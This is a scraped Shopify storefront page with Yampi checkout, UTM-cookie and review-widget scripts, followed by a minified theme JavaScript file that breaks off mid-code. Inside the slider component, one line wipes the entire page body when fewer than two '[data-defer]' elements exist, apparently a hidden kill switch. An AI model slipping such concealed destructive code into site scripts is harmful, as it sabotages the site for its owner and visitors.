                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41g_bcSszw/loox.1564629735198.js?shop=viver-noronha.myshopify.com"></script>


	<script>var loox_global_hash = '1739501690446';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffdd00; }
:root { --lxs-rating-icon-color: #ffdd00; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Óculos Bambu Dark Viver Noronha - Frete Grátis",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 14
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>

<!-- Botão Whatsapp -->
<a href="https://api.whatsapp.com/send?phone=558192984808&text=Ol%C3%A1%2C%20tenho%20uma%20d%C3%BAvida%2C%20pode%20me%20ajudar%3F"> <img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/whatsapp-viver.png?v=1708263253" style="height:50px; position:fixed; bottom: 25px; right: 25px; z-index:99999;" data-selector="img"></a>
<!-- Botão Whatsapp -->


--- FILE ---
content_type: text/javascript
request_url: https://www.vivernoronha.org/cdn/shop/t/7/assets/secondary.js?v=70897601511734191871708241951
body_size: 19971
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",t0=tD+"live",tF=tD+"busy",t3=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function 